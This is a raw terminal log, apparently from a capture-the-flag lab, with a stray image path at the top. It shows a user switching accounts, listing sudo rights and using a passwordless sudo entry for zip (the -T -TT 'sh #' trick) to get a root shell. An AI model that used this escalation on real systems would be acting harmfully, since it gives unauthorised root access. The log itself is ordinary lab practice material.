 root@bamuwe: /home/kali/to
skyfuck@ubuntu:/tmp$ ls
hsperfdata_tomcat  systemd-private-fb79d61f256a44f7b7f3933145701b9e-systemd-timesyncd.service-BJ6mQ3  VMwareDnD
skyfuck@ubuntu:/tmp$ su merlin
Password:
merlin@ubuntu:/tmp$ id
uid=1000(merlin) gid=1000(merlin) groups=1000(merlin),4(adm),24(cdrom),30(dip),46(plugdev),114(lpadmin),115(sambashare)
merlin@ubuntu:/tmp$ whoami
merlin
merlin@ubuntu:/tmp$ cd
merlin@ubuntu:~$ ls
user.txt
merlin@ubuntu:~$ ls -la
total 36
drwxr-xr-x 4 merlin merlin 4096 Mar 10  2020 .
drwxr-xr-x 4 root   root   4096 Mar 10  2020 ..
-rw------- 1 root   root   2090 Mar 10  2020 .bash_history
-rw-r--r-- 1 merlin merlin  220 Mar 10  2020 .bash_logout
-rw-r--r-- 1 merlin merlin 3771 Mar 10  2020 .bashrc
drwx------ 2 merlin merlin 4096 Mar 10  2020 .cache
drwxrwxr-x 2 merlin merlin 4096 Mar 10  2020 .nano
-rw-r--r-- 1 merlin merlin  655 Mar 10  2020 .profile
-rw-r--r-- 1 merlin merlin    0 Mar 10  2020 .sudo_as_admin_successful
-rw-rw-r-- 1 merlin merlin   26 Mar 10  2020 user.txt
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
    (root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo /usr/bin/zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
[0] 0:zsh  1:ffuf  2:zsh  3:ruby- 4:skyfuck*Z "bamuwe" 19:10 27-Dec-24